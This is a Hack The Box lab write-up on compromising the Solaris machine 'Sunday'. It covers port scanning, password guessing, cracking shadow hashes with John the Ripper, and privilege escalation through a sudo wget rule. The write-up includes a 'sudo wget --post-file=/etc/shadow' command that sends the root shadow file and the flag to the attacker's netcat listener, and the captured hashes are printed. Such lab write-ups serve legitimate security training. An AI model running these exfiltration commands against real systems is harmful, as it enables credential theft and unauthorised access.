
Hack The Box: Sunday machine write-up
This was my first attempt on a Solaris machine and, even if the machine was not so difficult, I learnt a few interesting things about the OS. Ip will be 10.10.10.76, although I later edited my /etc/hosts file so that I could use just sunday (I was all the time using SSH so this was easier for me).
Enumeration
We start by enumerating open ports to discover the services running in the machine. I ran the following:
1
$ nmap -sV -sC -oA nmap/initial 10.10.10.76
-sVto determine service info or version-sCto run default scripts-oAto output in all formats (XML, nmap, gnmap)
Result of first nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Nmap 7.01 scan initiated Wed Sep 19 00:40:43 2018 as: nmap -sV -sC -oA nmap/initial 10.10.10.76
Nmap scan report for 10.10.10.76
Host is up (0.058s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
79/tcp open finger Sun Solaris fingerd
| finger: Login Name TTY Idle When Where
| sammy sammy pts/3 Tue 21:43 10.10.13.78
| sammy sammy pts/4 43 Tue 21:46 10.10.14.112
| sammy sammy pts/6 Tue 21:49 10.10.15.98
| sunny sunny pts/7 12 Tue 21:50 10.10.13.192
| sunny sunny pts/8 11 Tue 21:51 10.10.15.98
| sunny sunny pts/10 27 Tue 21:58 10.10.13.44
| sunny sunny pts/11 Tue 22:15 10.10.15.193
| sunny sunny pts/12 Tue 22:10 10.10.13.246
|_sunny sunny pts/13 Tue 22:34 10.10.14.151
111/tcp open rpcbind 2-4 (RPC #100000)
Service Info: OS: Solaris; CPE: cpe:/o:sun:sunos
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Sep 19 00:42:18 2018 -- 1 IP address (1 host up) scanned in 95.55 seconds
So basically we see that there is a finger service running on the machine, which is basically used to get information about users on a remote system: we got two usernames (sunny and sammy). The rpcbind listening on port 111 is not important at all, as it’s functionality is close to that of a DNS server. Seeing there was no entry point, I decided to run more thorough scans:
Second nmap command: nmap -v -sV -sS -p0-65535 -T4 -oA nmap/second sunday
-vfor verbose mode-sSto do a TCP SYN scan-p0-65535to go through all TCP ports-T4for the scan to be faster
Second nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.01 scan initiated Wed Sep 19 23:26:26 2018 as: nmap -v -sV -sS -p0-65535 -T4 -oA nmap/second sunday
Warning: 10.10.10.76 giving up on port because retransmission cap hit (6).
Nmap scan report for sunday (10.10.10.76)
Host is up (0.058s latency).
Not shown: 49174 closed ports, 16357 filtered ports
PORT STATE SERVICE VERSION
79/tcp open finger Sun Solaris fingerd
22022/tcp open ssh SunSSH 1.3 (protocol 2.0)
34904/tcp open tcpwrapped
37597/tcp open tcpwrapped
51954/tcp open tcpwrapped
Service Info: OS: Solaris; CPE: cpe:/o:sun:sunos
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Sep 20 00:36:32 2018 -- 1 IP address (1 host up) scanned in 4205.88 seconds
We finally got something! SSH listening on port 22022.
Getting user access
This part had to do with guessing, for we had two usernames and no passwords. I tried many combinations and eventually found one that worked: sunny:sunday
Logging in through SSH on port 22022

One odd thing I noticed was that my home directory wasn’t in the /home directory but in /export/home. However, after a quick google search I discovered it’s a convention in Solaris to use that location for the directory stored in the local hard drive. All other home directories will be in /home.
User.txt owned by Sammy

We don’t have reading permissions for user.txt so it looks like we’ll have to pivot and get to be sammy.
Enumeration II
I did a manual search and discovered a strange directory in the system root:
Backup directory found in / directory

The contents of backup.shadow were:
1
2
3
4
5
6
7
8
9
10
11
sunny@sunday:/backup$ cat shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
I didn’t have permissions to read agent22.backup so I decided to work on this file.
Besides, when running sudo -l I got an something I could run, but it looked like a troll so I didn’t pay much attention:
Troll

Pivoting to Sammy
We can use John The Ripper to crack the hash and then be sammy. For that I needed two files: /etc/passwd and /backup/shadow.backup (which is an incomplete backup of /etc/shadow as it doesn’t have the sudo hash). With that in mind, I first need to join both files together so that john can parse them. I ran the following in my local machine:
1
unshadow passwd shadow.backup > john_pwd.txt
Where the contents of john_pwd.txt are:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root:x:0:0:Super-User:/root:/usr/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
dladm:x:15:3:Datalink Admin:/:
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
zfssnap:x:51:12:ZFS Automatic Snapshots Reserved UID:/:/usr/bin/pfsh
xvm:x:60:60:xVM User:/:
mysql:NP:70:70:MySQL Reserved UID:/:
openldap:*LK*:75:75:OpenLDAP User:/:
webservd:*LK*:80:80:WebServer Reserved UID:/:
postgres:NP:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:*LK*:95:12:Service Tag UID:/:
nobody:*LK*:60001:60001:NFS Anonymous Access User:/:
noaccess:*LK*:60002:60002:No Access User:/:
nobody4:*LK*:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:101:10:sammy:/export/home/sammy:/bin/bash
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:65535:1:sunny:/export/home/sunny:/bin/bash
Now that john can parse them it’s time to get cracking!
Getting Sammy’s password

So we can log in trhough SSH with sammy:cooldude! and read user:
Getting user hash

Privilege escalation
Being Sammy, I decided to run sudo -l and found something interesting: we can run wget as root!
Output of sudo -l

The plan is the following: I’ll run wget as root to post some data (a file) to my own machine and then listen with netcat. The command is:
1
sudo wget --post-file=/etc/shadow 10.10.15.6:8002
Output of command (in box)

Output of command (in my local machine)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
parallels@ubuntu:~/Desktop/Sunday$ nc -lnvp 8002
Listening on [0.0.0.0] (family 0, port 8002)
Connection from [10.10.10.76] port 8002 [tcp/*] accepted (family 2, sport 43242)
POST / HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 10.10.15.6:8002
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 634
root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
dladm:*LK*:::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
zfssnap:NP:::::::
xvm:*LK*:6445::::::
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
We can see the differences with the backup, being the main one that we have the root hash. Now, we could repeat the same process and try to crack the hash to get to root (with shell access) or we could simply send us the contents of /root/root.txt:
1
2
3
4
5
6
7
8
9
10
11
12
parallels@ubuntu:~/Desktop/Sunday$ nc -lnvp 8002
Listening on [0.0.0.0] (family 0, port 8002)
Connection from [10.10.10.76] port 8002 [tcp/*] accepted (family 2, sport 40042)
POST / HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 10.10.15.6:8002
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
fb40fab61d99d37536daeec0d97af9b8
And that’s how we got the hash!
I also checked the contents of /root/troll and /backup/agent22.backup (out of curiosity) and it turned out they were the same:
1
2
3
4
#!/usr/bin/bash
/usr/bin/echo "testing"
/usr/bin/id
Diego Bernal Adelantado